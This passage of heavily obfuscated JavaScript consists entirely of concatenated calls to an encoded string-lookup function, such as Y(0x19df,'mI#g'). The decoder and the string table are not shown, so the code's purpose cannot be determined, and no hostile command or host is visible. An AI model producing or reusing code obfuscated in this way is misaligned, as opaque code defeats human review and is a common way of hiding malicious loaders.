(0x19df,'mI#g')+Y(0x1505,'Z#et')+Y(0x3a40,'[E4K')+Y(0x3a90,']kYM')+Y(0xe27,'hLyQ')+Y(0x3591,'mI#g')+Y(0x1013,'Z#et')+Y(0xa80,'1%jC')+Y(0x24cf,'[E4K')+Y(0xb0e,'fVmH')+Y(0xe75,'4]aJ')+Y(0x21e6,'1PM*')+Y(0xe58,'vrwG')+Y(0x32c7,')A![')+Y(0x2206,'mrvk')+Y(0x316d,'J%hH')+Y(0x2ee6,'H%kI')+Y(0x1f03,')A![')+Y(0x209e,'&HmG')+Y(0x351f,')A![')+Y(0x7d9,'%x&B')+Y(0x291b,'1%jC')+Y(0x3f19,'1%jC')+Y(0x971,'Cu$U')+Y(0x3f7e,'WnL7')+Y(0x36d1,'dLmP')+Y(0x43a6,'9pW[')+Y(0x8f1,')1JS')+Y(0x317a,'ir*3')+Y(0x327b,'PNzJ')+Y(0x40e3,'1(Af')+Y(0x3138,')1JS')+Y(0x3537,'DlgP')+Y(0xa53,'G*kX')+Y(0x1254,'[E4K')+Y(0x234d,']kYM')+Y(0x1fb0,'H%kI')+Y(0x3bc7,')1JS')+Y(0x3c25,'tHy]')+Y(0x102f,'1(Af')+Y(0xd1a,'1%jC')+Y(0x1bc3,'J%hH')+Y(0x3a8f,'Cu$U')+Y(0x3700,'H%kI')+Y(0x267d,'QGV7')+Y(0x248d,'tHy]')+Y(0x397e,'dLmP')+Y(0x266d,'Q45&')+Y(0x185a,'fVmH')+Y(0x439c,'9pW[')+Y(0x15ff,'%x&B')+Y(0x1ad4,'gIv9')+Y(0x1e0,'V]r)')+Y(0x1b3c,'MkT6')+Y(0x8bf,'JvZN')+Y(0x1417,'H%kI')+Y(0x36f7,'JvZN')+Y(0x80c,'MkT6')+Y(0x1e24,'VJnG')+Y(0x38af,'fVmH')+Y(0x2a1f,'VJnG')+Y(0xe61,'J%hH')+Y(0x13e8,'E$@2')+Y(0x3c4b,'ir*3')+Y(0x2395,'Cu$U')+Y(0x2392,'dLmP')+Y(0x3276,'ir*3')+Y(0x5b6,')1JS')+Y(0x302c,'7eCY')+Y(0x3834,'MkT6')+Y(0x3043,'l4LE')+Y(0x27f3,'#[5H')+Y(0x2e93,'ir*3')+Y(0x353,'S[a4')+Y(0xd07,')1JS')+Y(0x2eb,'WnL7')+Y(0x2d62,'V]r)')+Y(0x20ce,'#[5H')+Y(0x2a97,'gIv9')+Y(0xfa9,'PNzJ')+Y(0x2fb8,'9pW[')+Y(0x3038,'17CK')+Y(0x331c,'h!0K')+Y(0x277c,'G*kX')+Y(0x3e2d,'h!0K')+Y(0x3795,'tHy]')+Y(0x1792,'vrwG')+Y(0x3ac7,'l4LE')+Y(0x726,'Cu$U')+Y(0x2981,'vrwG')+Y(0x46f,'J%hH')+Y(0xb3c,']kYM')+Y(0x2700,'dLmP'))+(Y(0x3df8,'hLyQ')+Y(0x2d47,'J%hH')+Y(0x375,'PNzJ')+Y(0x2914,'J(u^')+Y(0x1956,'1(Af')+Y(0x2390,'7eCY')+Y(0xf76,'Cu$U')+Y(0x19a9,'JvZN')+Y(0x5ca,'m^&J')+Y(0x3b25,'hLyQ')+Y(0x3022,'mA87')+Y(0xef2,'VJnG')+Y(0x2006,'m^&J')+Y(0x859,'Zkc%')+Y(0x3b57,'1PM*')+Y(0xc91,'Q45&')+Y(0x18d4,'b6lW')+Y(0x3c3f,'%x&B')+Y(0x17d1,'H%kI')+Y(0x3d6b,'Zkc%')+Y(0x3159,'mrvk')+Y(0xb44,'J(u^')+Y(0x451f,'tHy]')+Y(0x3870,'DlgP')+Y(0x4ca,'PNzJ')+Y(0x44e4,'mrvk')+Y(0x2c14,'DlgP')+Y(0x380,'6ZqT')+Y(0x12b6,'Q45&')+Y(0x1090,'1(Af')+Y(0x3fb,'ir*3')+Y(0x1c4b,')A![')+Y(0x2403,'H%kI')+Y(0x93d,'[E4K')+Y(0x7ee,'dLmP')+Y(0x30ad,')A![')+Y(0xb9f,'dLmP')+Y(0x688,'ir*3')+Y(0x2d84,'mA87')+Y(0x1d03,'%x&B')+Y(0x310b,'f8WK')+Y(0x97e,')A![')+Y(0x14f3,'4]aJ')+Y(0x499,'E$@2')+Y(0x3a46,'mA87')+Y(0x29ba,'mA87')+Y(0x53a,'7eCY')+Y(0x2f23,'Q45&')+Y(0x2d2b,'6ZqT')+Y(0xb7b,'dLmP')+Y(0x31cf,'S[a4')+Y(0x1e49,'QGV7')+Y(0x1fa,'fVmH')+Y(0x210a,'1%jC')+Y(0x90d,'J(u^')+Y(0x285e,'E$@2')+Y(0x2ef2,'MkT6')+Y(0x9f0,'tHy]')+Y(0x32b7,'v776')+Y(0x2872,'b6lW')+Y(0x3487,'f8WK')+Y(0x2833,'G*kX')+Y(0x1587,'H%kI')+Y(0x11ed,'JvZN')+Y(0x18fd,'G*kX')+Y(0xd49,'tHy]')+Y(0x339b,'ir*3')+Y(0x1f94,'h!0K')+Y(0x2117,'PNzJ')+Y(0x142a,'4]aJ')+Y(0x24bd,'5L)s')+Y(0x6cc,')1JS')+Y(0x1dff,'fVmH')+Y(0x340b,'J(u^')+Y(0x3a89,'b6lW')+Y(0x3814,'b6lW')+Y(0x3513,'VJnG')+Y(0xb8e,'v776')+Y(0x5db,'tHy]')+Y(0x207,']kYM')+Y(0x16a1,'b6lW')+Y(0x1227,'5L)s')+Y(0x3b73,'mA87')+Y(0x2c88,'17CK')+Y(0x287b,'1PM*')+Y(0x3cab,'1(Af')+Y(0x3cca,'ir*3')+Y(0x1ab6,'9pW[')+Y(0x19e4,'%x&B')+Y(0x1ba7,'%x&B')+Y(0x380a,'H%kI')+Y(0x34d5,'17CK')+Y(0x2cc8,'5L)s')+Y(0xd5f,'G*kX')+Y(0x2702,'#[5H')+Y(0xd1c,'MkT6')+Y(0xe16,'gIv9')+Y(0x3cbd,'h!0K')+Y(0xc80,'[E4K')+Y(0x1d8e,'v776')+Y(0x2bb0,'7eCY')+Y(0x41d4,'Q45&')+Y(0x3e6a,'Zkc%')+Y(0x36dc,'J%hH')+Y(0x92e,'MkT6')+Y(0x1f22,'1%jC')+Y(0x3cf9,'b6lW')+Y(0x2efd,'H%kI')+Y(0x3b90,')A![')+Y(0x315f,')1JS')+Y(0x6e9,')A![')+Y(0x1e91,'Z#et')+Y(0x11f6,'f8WK')+Y(0x1973,'1(Af')+Y(0xe03,'V]r)')+Y(0x2c43,'QGV7')+Y(0x26ed,'mA87')+Y(0x19a2,'9pW[')+Y(0x2dd1,'QGV7')+Y(0x2c08,'G*kX')+Y(0x297d,'JvZN')+Y(0x4463,'b6lW')+Y(0x1d1c,'h!0K')+Y(0x264a,')A![')+Y(0x3ab0,'dLmP')+Y(0x133e,'1PM*')+Y(0x3905,'9pW[')+Y(0x2de5,'PNzJ')+Y(0xae5,'H%kI')+Y(0x203e,'f8WK')+Y(0x34bd,'1PM*')+Y(0x2457,'Cu$U')+Y(0x375b,'gIv9')+Y(0x2922,'v776')+Y(0x2438,'fVmH')+Y(0x2f62,'9pW[')+Y(0x1506,'Cu$U')+Y(0x28a8,'1%jC')+Y(0xa48,'J(u^')+Y(0x283d,'%x&B')+Y(0x380b,'m^&J')+Y(0x44ea,'h!0K')+Y(0x260b,'17CK')+Y(0x1728,'%x&B')+Y(0x3259,'mI#g')+Y(0x1364,'&HmG')+Y(0x5cf,'S[a4')+Y(0x338e,'mrvk')+Y(0x32cc,'6ZqT')+Y(0x30b1,'fVmH')+Y(0x26f8,'v776')+Y(0x1246,'ir*3')+Y(0x2ec7,'H%kI')+Y(0x10d4,'dLmP')+Y(0xaef,'dLmP')+Y(0x4052,'mrvk')+Y(0xe1f,'7eCY')+Y(0x15a7,'WnL7')+Y(0x483,'J%hH')+Y(0x25b7,'%x&B')+Y(0xa4c,'1%jC')+Y(0x88e,'Z#et')+Y(0x3df7,']kYM')+Y(0x2744,'m^&J')+Y(0x1f1a,'J(u^')+Y(0x2c3e,'4]aJ')+Y(0x1419,'G*kX')+Y(0x31ba,'1%jC')+Y(0x2d87,'b6lW')+Y(0x7ec,'[E4K')+Y(0x695,'Q45&')+Y(0x73c,'[E4K')+Y(0x41db,'H%kI')+Y(0x27b8,'J(u^')+Y(0x22b3,'1(Af')+Y(0x2b41,'V]r)')+Y(0x77e,'b6lW')+Y(0x3a9a,'mI#g')+Y(0x4303,'E$@2')+Y(0x1602,']kYM')+Y(0x3361,'1%jC')+Y(0x17e1,'S[a4')+Y(0x2745,'1PM*')+Y(0x2b0b,'ir*3')+Y(0x30fb,'5L)s')+Y(0xf4e,'G*kX')+Y(0x279a,']kYM')+Y(0x3a01,'[E4K')+Y(0x1259,'7eCY')+Y(0x52f,'dLmP')+Y(0x128b,'J(u^')+Y(0x1297,'WnL7')+Y(0x32d2,']kYM')+Y(0x3d3f,'5L)s')+Y(0x14cc,'fVmH')+Y(0x19ba,'G*kX')+Y(0x3645,'9pW[')+Y(0x18d6,'5L)s')+Y(0x3e33,'S[a4')+Y(0x113f,'vrwG'))+(Y(0x104c,'Zkc%')+Y(0x3d0c,'S[a4')+Y(0xe4a,'E$@2')+Y(0xe55,'J%hH')+Y(0x3f1c,'S[a4')+Y(0x9f3,'ir*3')+Y(0x2b56,'#[5H')+Y(0x916,'17CK')+Y(0x29db,'mrvk')+Y(0x18a7,'#[5H')+Y(0x581,'QGV7')+Y(0x1bb1,'J(u^')+Y(0x11f9,'b6lW')+Y(0x2d7,']kYM')+Y(0x2c87,'J(u^')+Y(0x3e32,'J(u^')+Y(0x1211,'f8WK')+Y(0x25e1,'Z#et')+Y(0x3ff4,'l4LE')+Y(0x10a5,'VJnG')+Y(0x11f1,'dLmP')+Y(0x4413,'7eCY')+Y(0x88c,'v776')+Y(0x92b,'mA87')+Y(0x20b6,'gIv9')+Y(0xce9,'MkT6')+Y(0x1b7e,'S[a4')+Y(0x3890,'4]aJ')+Y(0x1355,'MkT6')+Y(0x41da,'J%hH')+Y(0x2253,'dLmP')+Y(0x3e29,'mI#g')+Y(0x38c5,'1PM*')+Y(0xfd2,'fVmH')+Y(0x2b2e,'hLyQ')+Y(0xf01,')A![')+Y(0x10f3,'mrvk')+Y(0x1a99,'Cu$U')+Y(0x2f04,'QGV7')+Y(0x589,'ir*3')+Y(0x3476,'VJnG')+Y(0x16a8,'tHy]')+Y(0x3a9,'QGV7')+Y(0x3c54,'Z#et')+Y(0x4be,'WnL7')+Y(0x227a,'V]r)')+Y(0x1e57,'6ZqT')+Y(0x705,'6ZqT')+Y(0x39aa,'J%hH')+Y(0x6f0,')A![')+Y(0x2164,'b6lW')+Y(0x785,'H%kI')+Y(0xd5c,'DlgP')+Y(0x346c,'vrwG')+Y(0x9a0,'VJnG')+Y(0xec3,'mA87')+Y(0xc26,'v776')+Y(0xb61,'&HmG')+Y(0x2325,'b6lW')+Y(0x2bc1,'1PM*')+Y(0x31bc,'PNzJ')+Y(0x1457,'1%jC')+Y(0x2656,'H%kI')+Y(0x28d0,'l4LE')+Y(0x1a58,'&HmG')+Y(0x31df,'9pW[')+Y(0x7d3,'1(Af')+Y(0x295a,'1PM*')+Y(0x2432,'S[a4')+Y(0x1cea,'Zkc%')+Y(0x3014,'17CK')+Y(0x224f,'[E4K')+Y(0x7a7,'#[5H')+Y(0x3f57,'tHy]')+Y(0x413d,'PNzJ')+Y(0x38be,'Zkc%')+Y(0x30e3,'S[a4')+Y(0x16f4,'#[5H')+Y(0x3c1b,'mA87')+Y(0x3922,'mA87')+Y(0x806,'1(Af')+Y(0x404a,'Q45&')+Y(0x3e12,'mA87')+Y(0x1f5a,'#[5H')+Y(0x3083,'gIv9')+Y(0x684,'4]aJ')+Y(0x23d9,'ir*3')+Y(0xa43,'gIv9')+Y(0x38b2,'mrvk')+Y(0x375f,'gIv9')+Y(0x33b3,'mI#g')+Y(0x2236,'J%hH')+Y(0xe6b,'f8WK')+Y(0x310e,'6ZqT')+Y(0x1c0d,'V]r)')+Y(0x2cc,'[E4K')+Y(0xa87,'PNzJ')+Y(0x899,'DlgP')+Y(0x171a,'9pW[')+Y(0x2f36,'mI#g')+Y(0x2874,'1(Af')+Y(0x1ed7,'vrwG')+Y(0x11a3,'dLmP')+Y(0x292a,'ir*3')+Y(0x208a,'QGV7')+Y(0x1bd9,'v776')+Y(0x819,'vrwG')+Y(0x3bf1,'DlgP')+Y(0xc01,'1PM*')+Y(0x227b,'b6lW')+Y(0x177f,'MkT6')+Y(0x1b37,'mI#g')+Y(0x2037,'E$@2')+Y(0xa25,']kYM')+Y(0x3488,'QGV7')+Y(0xf8f,'fVmH')+Y(0x2d25,')1JS')+Y(0x32e6,'QGV7')+Y(0x1ba3,'mrvk')+Y(0x1f27,'Z#et')+Y(0x2e73,'dLmP')+Y(0x2a39,'v776')+Y(0x1507,'17CK')+Y(0x4326,'7eCY')+Y(0x1e68,'Q45&')+Y(0x1c54,'dLmP')+Y(0x40c4,'WnL7')+Y(0x35ee,'1PM*')+Y(0x6a6,'b6lW')+Y(0x880,'mA87')+Y(0x988,'l4LE')+Y(0x3e94,'&HmG')+Y(0x2579,'1PM*')+Y(0xb5e,'J%hH')+Y(0x126a,'l4LE')+Y(0xd31,'l4LE')+Y(0x3e9e,'l4LE')+Y(0x16e3,'&HmG')+Y(0x11e1,'ir*3')+Y(0x27bd,'Q45&')+Y(0x2c75,'mA87')+Y(0x2dc6,'1(Af')+Y(0x2107,'f8WK')+Y(0x2752,'&HmG')+Y(0x3ef0,'gIv9')+Y(0x6ac,'[E4K')+Y(0x2548,'JvZN')+Y(0x3fc9,'5L)s')+Y(0x944,'gIv9')+Y(0x235,'1(Af')+Y(0x3b29,'E$@2')+Y(0x29cf,'m^&J')+Y(0x30d9,'MkT6')+Y(0x2893,'tHy]')+Y(0x2259,'V]r)')+Y(0x10e6,'dLmP')+Y(0x168a,'b6lW')+Y(0x3ba2,'v776')+Y(0x31d8,'dLmP')+Y(0x4286,'Cu$U')+Y(0x298e,'17CK')+Y(0x2d41,'&HmG')+Y(0x1d01,'VJnG')+Y(0x2c80,'fVmH')+Y(0x315c,'gIv9')+Y(0x242c,'tHy]')+Y(0x2389,'Zkc%')+Y(0x201a,'QGV7')+Y(0x218d,'mA87')+Y(0x44f9,'G*kX')+Y(0x1408,'Z#et')+Y(0x2766,'v776')+Y(0x9c4,'J%hH')+Y(0xd96,'&HmG')+Y(0x3c10,')A![')+Y(0x4496,'J%hH')+Y(0x467,'hLyQ')+Y(0x1477,'h!0K')+Y(0xc36,')A![')+Y(0x405f,'mrvk')+Y(0x22a,'gIv9')+Y(0x1817,'[E4K')+Y(0x3697,'tHy]')+Y(0x3f72,'fVmH')+Y(0x22b4,'b6lW')+Y(0x3998,'Zkc%')+Y(0x329e,'h!0K')+Y(0x3cfe,'1PM*')+Y(0x40a7,'QGV7')+Y(0x1c7d,'v776')+Y(0x112e,')A![')+Y(0x122f,'fVmH')+Y(0x1870,'#[5H')+Y(0x608,'J%hH')+Y(0x1ef1,')A![')+Y(0x1565,'PNzJ')+Y(0x3649,'h!0K')+Y(0x17c0,'dLmP')+Y(0x1958,'QGV7')+Y(0x2e4e,'#[5H'))+(Y(0x23a2,'DlgP')+Y(0x4477,'mI#g')+Y(0x2606,'%x&B')+Y(0x1267,'H%kI')+Y(0x43bc,'Z#et')+Y(0x2660,'h!0K')+Y(0x1a1b,'b6lW')+Y(0x33cc,'G*kX')+Y(0x168b,'f8WK')+Y(0x2b37,'h!0K')+Y(0xa3d,'ir*3')+Y(0x438d,'f8WK')+Y(0x1d4,'mA87')+Y(0x2b5b,'m^&J')+Y(0x4317,')1JS')+Y(0x2773,'V]r)')+Y(0x42d6,'Q45&')+Y(0x11a9,'#[5H')+Y(0xc6d,'dLmP')+Y(0x1b21,'dLmP')+Y(0x2e8c,'Cu$U')+Y(0x2b7f,'H%kI')+Y(0x40b8,'mI#g')+Y(0x1ffc,'b6lW')+Y(0x297e,'J(u^')+Y(0x2acb,'1PM*')+Y(0x1e60,'fVmH')+Y(0x1451,'Z#et')+Y(0x1e98,'Z#et')+Y(0x4054,'[E4K')+Y(0x1b59,'[E4K')+Y(0x316f,'[E4K')+Y(0x1efa,'MkT6')+Y(0x3cb,']kYM')+Y(0x11ab,'J(u^')+Y(0x362d,'mA87')+Y(0x2356,'mI#g')+Y(0xd16,'JvZN')+Y(0x3fae,'QGV7')+Y(0x1b50,'mA87')+Y(0x15b4,'6ZqT')+Y(0x8ab,'Z#et')+Y(0x34fc,'tHy]')+Y(0x11e7,'h!0K')+Y(0xdef,'J%hH')+Y(0x2ab6,'5L)s')+Y(0x3603,'l4LE')+Y(0x3b6a,'l4LE')+Y(0x6b3,'f8WK')+Y(0x2214,'H%kI')+Y(0x382a,'H%kI')+Y(0x24c6,'JvZN')+Y(0x125d,'4]aJ')+Y(0x605,'b6lW')+Y(0x274a,'h!0K')+Y(0x3bf,'gIv9')+Y(0xa9e,'l4LE')+Y(0x3fb0,'v776')+Y(0x1772,'WnL7')+Y(0x2f38,'%x&B')+Y(0x1049,'gIv9')+Y(0x342b,'1PM*')+Y(0x3a17,'[E4K')+Y(0x38ad,'S[a4')+Y(0x3f63,'1(Af')+Y(0x43fb,'17CK')+Y(0x412b,'17CK')+Y(0x1ee5,'m^&J')+Y(0x2bed,'Cu$U')+Y(0x4ba,'Zkc%')+Y(0x266a,'b6lW')+Y(0x882,'J%hH')+Y(0x980,'b6lW')+Y(0xafa,')A![')+Y(0x2d82,'mA87')+Y(0x18e1,')1JS')+Y(0x35fb,'V]r)')+Y(0x947,'VJnG')+Y(0x2d9f,'G*kX')+Y(0x256c,'4]aJ')+Y(0x743,'JvZN')+Y(0x2324,')1JS')+Y(0x1ff8,'1(Af')+Y(0x775,'9pW[')+Y(0x2e5b,'Q45&')+Y(0x3c1a,'Z#et')+Y(0x1ad2,'Z#et')+Y(0x1946,'17CK')+Y(0x3d07,'9pW[')+Y(0x7a0,'tHy]')+Y(0x26be,'v776')+Y(0x941,'9pW[')+Y(0x433f,'JvZN')+Y(0x1cf6,'[E4K')+Y(0x20a3,'S[a4')+Y(0x23a7,'V]r)')+Y(0x32b,'gIv9')+Y(0x2cbb,'17CK')+Y(0x3862,'vrwG')+Y(0x3957,'%x&B')+Y(0x28a1,'Zkc%')+Y(0x62e,']kYM')+Y(0x3cc4,'mA87')+Y(0x154b,'[E4K')+Y(0x3ade,'4]aJ')+Y(0x43d6,'l4LE')+Y(0xa63,'mI#g')+Y(0x41f7,'hLyQ')+Y(0xff6,'V]r)')+Y(0x212f,'WnL7')+Y(0x3cff,'4]aJ')+Y(0x44ef,'m^&J')+Y(0x238,'9pW[')+Y(0xd52,'H%kI')+Y(0x2877,'hLyQ')+Y(0x1847,'1(Af')+Y(0x2d05,'ir*3')+Y(0x11da,'1%jC')+Y(0x317,'#[5H')+Y(0x972,'gIv9')+Y(0x3c7e,'#[5H')+Y(0x421,'DlgP')+Y(0x1489,'Q45&')+Y(0x19f5,'PNzJ')+Y(0x3aad,'m^&J')+Y(0x271,'V]r)')+Y(0x1a3e,'l4LE')+Y(0x38b,'J(u^')+Y(0x1e19,'Z#et')+Y(0x410f,'VJnG')+Y(0x3346,'h!0K')+Y(0xb45,'dLmP')+Y(0x32d6,'1%jC')+Y(0x392b,'mI#g')+Y(0x2ee0,'G*kX')+Y(0x200,'f8WK')+Y(0x43bd,'fVmH')+Y(0x2059,'Cu$U')+Y(0x2769,'dLmP')+Y(0x284d,'hLyQ')+Y(0x710,'tHy]')+Y(0x810,'1%jC')+Y(0x2b66,'#[5H')+Y(0x29e0,'1%jC')+Y(0x2ad,'%x&B')+Y(0x2f6f,'m^&J')+Y(0x3be7,'1PM*')+Y(0xc35,'MkT6')+Y(0x1eba,'fVmH')+Y(0x2b6d,'H%kI')+Y(0x3436,'mI#g')+Y(0x21a8,'1%jC')+Y(0x6ea,'mI#g')+Y(0x3362,'J%hH')+Y(0x1087,'gIv9')+Y(0x17a3,'Z#et')+Y(0x5b3,'PNzJ')+Y(0x29de,'mI#g')+Y(0xd98,'mrvk')+Y(0x2999,'hLyQ')+Y(0x2663,'l4LE')+Y(0x1b14,'JvZN')+Y(0x740,'v776')+Y(0x3e07,'m^&J')+Y(0xabb,'dLmP')+Y(0x2bd4,'dLmP')+Y(0x3e05,'#[5H')+Y(0xcb9,'WnL7')+Y(0x84e,'m^&J')+Y(0x114f,')1JS')+Y(0x4100,'mrvk')+Y(0x2a94,'b6lW')+Y(0x217b,'l4LE')+Y(0x30de,'1%jC')+Y(0x543,'mA87')+Y(0x657,'dLmP')+Y(0x156d,'QGV7')+Y(0x3ccb,'%x&B')+Y(0x37b8,'hLyQ')+Y(0x3ada,'V]r)')+Y(0xeb6,'m^&J')+Y(0x92c,'h!0K')+Y(0x203b,'%x&B')+Y(0x4026,'mA87')+Y(0x31c3,'Zkc%')+Y(0x5ea,'Q45&')+Y(0x29f6,'mA87')+Y(0x326d,'mA87')+Y(0x641,'gIv9')+Y(0x2dec,'E$@2')+Y(0x26e2,'MkT6')+Y(0x2fe1,'mI#g')+Y(0x3eec,'mrvk')+Y(0x1907,'mA87')+Y(0x3b2c,'JvZN')+Y(0x2c5f,')1JS')+Y(0x3218,'dLmP')+Y(0xdce,'MkT6')+Y(0x3ded,'gIv9')+Y(0xde8,'PNzJ'))+(Y(0x123f,'#[5H')+Y(0xd3f,'hLyQ')+Y(0xd85,'Q45&')+Y(0xd8f,'gIv9')+Y(0x389e,'1(Af')+Y(0x2024,'ir*3')+Y(0x3cb8,'H%kI')+Y(0x27a3,'J(u^')+Y(0x3cf0,'mA87')+Y(0x2b98,']kYM')+Y(0x1c21,'VJnG')+Y(0x1ff7,'l4LE')+Y(0x3b16,'J%hH')+Y(0x1964,'v776')+Y(0x3afc,'#[5H')+Y(0x1b26,'[E4K')+Y(0xd51,'l4LE')+Y(0x3bac,'J(u^')+Y(0x3ebe,'J%hH')+Y(0x1027,'1%jC')+Y(0x3e67,'1(Af')+Y(0x20fa,'E$@2')+Y(0x236a,']kYM')+Y(0x270e,'WnL7')+Y(0x2410,'9pW[')+Y(0x938,'1%jC')+Y(0x2127,'Zkc%')+Y(0x3fd,'17CK')+Y(0x3c58,'Cu$U')+Y(0x39ce,'%x&B')+Y(0x175a,'tHy]')+Y(0x25e2,'MkT6')+Y(0x3443,'6ZqT')+Y(0x2875,'J%hH')+Y(0x2ca4,'Z#et')+Y(0x237e,'S[a4')+Y(0x2b99,'h!0K')+Y(0x193a,'WnL7')+Y(0x8fd,'b6lW')+Y(0x2033,'mA87')+Y(0x1b9c,'1(Af')+Y(0x1cc9,'G*kX')+Y(0x1778,'f8WK')+Y(0x711,'1%jC')+Y(0x2d83,'7eCY')+Y(0x39c5,'v776')+Y(0x1f14,'tHy]')+Y(0x2d2c,'mrvk')+Y(0x10d6,'Cu$U')+Y(0x3995,']kYM')+Y(0x17d6,'[E4K')+Y(0x406d,'PNzJ')+Y(0x187b,'mI#g')+Y(0x38e2,'1PM*')+Y(0x2d3c,'J(u^')+Y(0x3496,'tHy]')+Y(0x1e04,'m^&J')+Y(0x29fb,'DlgP')+Y(0x2ebb,'Z#et')+Y(0x33f9,'1%jC')+Y(0x23c4,'f8WK')+Y(0x3399,'gIv9')+Y(0x3d96,')A![')+Y(0xc2b,'l4LE')+Y(0x2a24,'&HmG')+Y(0x38ca,'mrvk')+Y(0x1dca,']kYM')+Y(0x2c1c,'1PM*')+Y(0x367a,'hLyQ')+Y(0x1e93,')A![')+Y(0x21a4,'m^&J')+Y(0x1e78,'1%jC')+Y(0x444a,'tHy]')+Y(0x264f,'mA87')+Y(0x2061,'mA87')+Y(0x273a,'QGV7')+Y(0x162b,')A![')+Y(0x2b55,'QGV7')+Y(0x65b,'h!0K')+Y(0x4172,'E$@2')+Y(0x2c02,'S[a4')+Y(0x3b62,'J%hH')+Y(0xf07,'Z#et')+Y(0x1147,'ir*3')+Y(0x184c,'E$@2')+Y(0x804,'7eCY')+Y(0x3682,'DlgP')+Y(0x4077,'1PM*')+Y(0x852,'V]r)')+Y(0x3352,'v776')+Y(0x1e1d,'h!0K')+Y(0x29c3,'m^&J')+Y(0x1658,'h!0K')+Y(0x3267,'WnL7')+Y(0x347a,'mrvk')+Y(0x1012,'fVmH')+Y(0x1d7c,'mrvk')+Y(0x3fe8,'gIv9')+Y(0xdb2,'J(u^')+Y(0x39cf,'J(u^')+Y(0x62f,'4]aJ')+Y(0x9be,'WnL7')+Y(0x3cc9,'Z#et')+Y(0x43f2,'QGV7')+Y(0x39bb,'Q45&')+Y(0x4163,'J%hH')+Y(0x2db,'gIv9')+Y(0x24c,'Cu$U')+Y(0x2f25,'QGV7')+Y(0x4277,')A![')+Y(0x15f6,'Zkc%')+Y(0x4016,'Zkc%')+Y(0x236c,'tHy]')+Y(0x3fe9,'MkT6')+Y(0x1c26,'hLyQ')+Y(0x3219,'Z#et')+Y(0x13ee,'1PM*')+Y(0x1c6a,'JvZN')+Y(0xaec,'tHy]')+Y(0x27ba,'l4LE')+Y(0x1c27,')A![')+Y(0xab8,'G*kX')+Y(0x20a4,'v776')+Y(0x3dc7,'mA87')+Y(0x1c18,'mrvk')+Y(0x448c,'E$@2')+Y(0x23a8,'WnL7')+Y(0x1104,'JvZN')+Y(0x254d,'DlgP')+Y(0x41ee,'Zkc%')+Y(0x40a,'S[a4')+Y(0x22e1,'hLyQ')+Y(0x31b1,'JvZN')+Y(0x1f95,')A![')+Y(0x2415,'m^&J')+Y(0x3544,'f8WK')+Y(0x1474,'H%kI')+Y(0x1ec8,'17CK')+Y(0x1332,'VJnG')+Y(0x1b7f,'l4LE')+Y(0xd32,'17CK')+Y(0x162d,'fVmH')+Y(0x1030,'&HmG')+Y(0x4352,'gIv9')+Y(0x281,'QGV7')+Y(0xcab,'mI#g')+Y(0x1a3a,'5L)s')+Y(0x4526,'7eCY')+Y(0x3cd1,'MkT6')+Y(0x175b,'dLmP')+Y(0x392e,'tHy]')+Y(0x1ae2,'b6lW')+Y(0x3c2b,']kYM')+Y(0x62b,'E$@2')+Y(0x1749,'MkT6')+Y(0x3f01,']kYM')+Y(0x1be0,'V]r)')+Y(0x1648,'S[a4')+Y(0x3d48,'S[a4')+Y(0x267b,'v776')+Y(0x932,'7eCY')+Y(0x2119,'%x&B')+Y(0x2a11,'5L)s')+Y(0x626,'WnL7')+Y(0x57c,'hLyQ')+Y(0x383e,'Z#et')+Y(0xd71,'m^&J')+Y(0x16a7,'S[a4')+Y(0x347,'hLyQ')+Y(0x39dd,'H%kI')+Y(0x225a,'f8WK')+Y(0x36b0,')1JS')+Y(0x1588,'mI#g')+Y(0x1730,'vrwG')+Y(0x3335,'VJnG')+Y(0x2fbd,'Q45&')+Y(0x2424,'QGV7')+Y(0xc37,'ir*3')+Y(0x8b4,'1PM*')+Y(0x3751,'1PM*')+Y(0x2bda,'Z#et')+Y(0x21a1,'[E4K')+Y(0x10b1,'J(u^')+Y(0x385,'f8WK')+Y(0x6ec,'1PM*')+Y(0x3ea2,'fVmH')+Y(0x1ec6,'G*kX')+Y(0x30c4,'Q45&')+Y(0x3ab8,'PNzJ')+Y(0x968,'1(Af')+Y(0x3e11,'#[5H')+Y(0x128a,'E$@2')+Y(0x1fc5,'ir*3')+Y(0xa90,'1PM*')+Y(0x4313,'DlgP')+Y(0x236f,'H%kI')+Y(0x1b06,'ir*3')+Y(0x23a4,'mA87')+Y(0x2b4a,'mrvk')+Y(0x2285,'dLmP'))+(Y(0x2c6e,'&HmG')+Y(0x119f,'ir*3')+Y(0x25c2,'[E4K')+Y(0x35c9,'QGV7')+Y(0xf88,'%x&B')+Y(0x1cae,'mI#g')+Y(0x2af5,']kYM')+Y(0x3198,'17CK')+Y(0x3cc8,'PNzJ')+Y(0x2df4,'H%kI')+Y(0x160d,'1(Af')+Y(0x6b7,'9pW[')+Y(0x3fd4,'5L)s')+Y(0x2dda,'mA87')+Y(0x39e5,'mrvk')+Y(0x41a5,'5L)s')+Y(0x43b7,'Cu$U')+Y(0x21b,'1%jC')+Y(0x14c2,'MkT6')+Y(0x923,'h!0K')+Y(0x84f,']kYM')+Y(0x6ad,'MkT6')+Y(0xa3f,'DlgP')+Y(0x2329,'E$@2')+Y(0x2894,'f8WK')+Y(0x1fa8,'dLmP')+Y(0x3856,'Cu$U')+Y(0x2c42,'9pW[')+Y(0x1e03,'QGV7')+Y(0x3429,'vrwG')+Y(0x34ef,'hLyQ')+Y(0x3535,'hLyQ')+Y(0x171d,']kYM')+Y(0x28e,'QGV7')+Y(0xbb1,'m^&J')+Y(0x1fa5,'vrwG')+Y(0x12ae,'1PM*')+Y(0x109a,'H%kI')+Y(0x521,'PNzJ')+Y(0x3852,'1%jC')+Y(0x202c,'J%hH')+Y(0x14a1,'6ZqT')+Y(0x4a7,'Z#et')+Y(0x3f2e,'4]aJ')+Y(0x241c,'Cu$U')+Y(0x166b,'PNzJ')+Y(0x219,'5L)s')+Y(0x573,'MkT6')+Y(0x1918,'vrwG')+Y(0x2406,'1PM*')+Y(0x1eec,'4]aJ')+Y(0x3b54,'V]r)')+Y(0x2ba6,'mA87')+Y(0x881,'1%jC')+Y(0x2865,'QGV7')+Y(0x2466,'mrvk')+Y(0x64d,'4]aJ')+Y(0x3a1b,'MkT6')+Y(0x3f4,'m^&J')+Y(0x145d,'#[5H')+Y(0x2570,'hLyQ')+Y(0xd37,'%x&B')+Y(0x2b1e,'%x&B')+Y(0x3aa,'H%kI')+Y(0x42a3,'S[a4')+Y(0x14d2,'v776')+Y(0x35a5,'Zkc%')+Y(0x13cc,'hLyQ')+Y(0x1a7b,'v776')+Y(0x2f0a,'QGV7')+Y(0x2b8b,']kYM')+Y(0x29f,'%x&B')+Y(0x4b8,'tHy]')+Y(0x3e78,'4]